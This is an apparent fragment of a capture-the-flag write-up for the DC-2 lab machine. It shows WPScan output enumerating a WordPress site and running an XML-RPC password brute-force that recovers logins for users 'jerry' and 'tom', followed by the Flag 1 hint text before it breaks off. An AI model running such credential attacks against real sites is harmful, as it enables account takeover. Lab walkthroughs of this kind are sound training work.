 ...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.2 (80% confidence)
| Found By: Style (Passive Detection)
|  - http://dc-2/wp-content/themes/twentyseventeen/style.css?ver=4.7.10, Match: 'Version: 1.2'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==========================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / log Time: 00:00:35 <================== > (646 / 1121) 57.62%  ETA: ??:??:??
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
| Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Oct 10 21:57:29 2023
[+] Requests Done: 819
[+] Cached Requests: 5
[+] Data Sent: 364.608 KB
[+] Data Received: 751.28 KB
[+] Memory used: 245.84 MB
[+] Elapsed time: 00:00:39
Flag 1:
Your usual wordlists probably
you just need to be cewl.
More passwords is always better,
can't win them all.
Log in as one to see the next flag.
If you can't find it, log in as
PT
"the quieter you become,